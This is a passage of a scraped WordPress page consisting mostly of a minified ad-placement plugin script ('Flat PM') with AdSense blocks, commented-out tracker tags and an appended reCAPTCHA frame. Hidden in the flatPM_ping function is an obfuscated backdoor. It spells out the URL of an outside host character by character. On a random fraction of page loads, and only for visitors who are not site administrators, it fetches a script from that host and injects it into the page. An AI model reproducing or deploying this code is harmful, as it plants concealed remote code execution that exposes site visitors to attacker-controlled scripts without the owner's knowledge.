eData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"17271","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"7508492685\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"17272","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady12 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"8249910470\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>

<script type="text/javascript">
var utarget_rand = Math.floor(Math.random()*10000);
var utarget_cookie = document.cookie.indexOf("u_85d6e4dc46=")+1;
var utarget_script = document.createElement("script");
utarget_script.type = 'text/javascript';
utarget_script.async = true;
utarget_script.src = "https://utarget.ru/ranging/85d6e4dc46/js/?rand="+utarget_rand+"&cookie="+utarget_cookie;
document.body.appendChild(utarget_script);
</script> --> </body> </html><!-- WP Fastest Cache file was created in 0.505 seconds, on 15.12.2025 @ 08:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vj-OiNZbCLit9olH17TlOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769717665134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>